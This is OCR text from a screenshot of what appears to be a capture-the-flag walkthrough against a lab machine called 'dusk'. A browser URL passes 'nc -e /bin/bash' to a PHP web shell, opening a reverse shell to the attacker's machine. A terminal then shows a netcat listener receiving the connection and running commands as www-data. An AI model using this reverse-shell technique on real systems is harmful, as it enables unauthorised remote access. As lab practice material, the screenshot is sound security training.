 Applications Places System
0 EN Sun Aug 9, 1:37 PM
Mozilla Firefox
192.168.56.181:8080/ba
192.168.56.181:8080/baz.php?cmd=nc -e /bin/bash 192.168.56.1 4444
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
[baz@parrot]-[~/comp ctf walkthroughs/dusk]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.181] 477
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux dusk 19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (20
U/Linux